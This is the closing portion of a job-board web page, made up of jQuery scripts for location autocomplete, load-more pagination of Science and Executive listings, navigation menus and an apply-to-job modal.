            $('input.form-control__google-location').autocomplete({
                delay: 100,
                classes: {
                    'ui-autocomplete': 'google-autocomplete'
                },
                select: function(event) { // ios input cursor padding fix for long strings
                    setTimeout(function() {
                        event.target.blur();
                        event.target.focus();
                    }, 0);
                },
                source: function(request, response) {
                                            $.get('https://geo.smartjobboard.com/autocomplete/', {
                                                        l: request.term,
                            lang: 'en'
                        }, function(suggestions) {
                                                        response(suggestions);
                        });
                                    }
            });

            $.ui.autocomplete.prototype._renderItem = function (ul, item) {
                var label = item.label.replace(new RegExp("([^\\w\\d]" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                if (label == item.label) {
                    label = item.label.replace(new RegExp("(" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                }
                item.label = label;
                return $("<li></li>")
                    .data("item.autocomplete", item)
                    .append("<a>" + item.label + "</a>")
                    .appendTo(ul);
            };

        </script>
    </div>
 	<script>
		$(document).on('click', '.less-more__btn', function(e) {
			e.preventDefault();
			var butt = $(this);
			butt.toggleClass('collapse');
			$(this).prev('.less-more').slideToggle('normal', function() {
				if ($(this).css('display') == 'block') {
					butt.html('Less');
				} else {
					butt.html('More');
				}
			});
		});
	</script>
 
         <script>
        var listingPerPage = 24;
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            self.addClass('loading');
            $.get('?categories[]=Science&categories[]=Executive&job_type[]=Full%20time&page=' + page, function(data) {
                window.history.replaceState( { } , '', '?categories[]=Science&categories[]=Executive&job_type[]=Full%20time&p=' + page);
                self.removeClass('loading');
                var listings = $(data).find('.listing-item__resumes');
                if (listings.length) {
                    $('.listing-item').last().after(listings);
                    $('.listing-item__empty').remove();
                    self.data('page', page);
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertAfter('.listing-item__resumes:last-of-type');
                    $('html').scrollTop(s);
                }
                if (listings.length !== listingPerPage) {
                    self.hide();
                }
            });
        });

        $(document).on('click', '.listing-item', function() {
			window.history.replaceState( { } , '', '?categories[]=Science&categories[]=Executive&job_type[]=Full%20time&p=' + $('.load-more').data('page') + '&s=' + $('html').scrollTop());
        });

        
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>
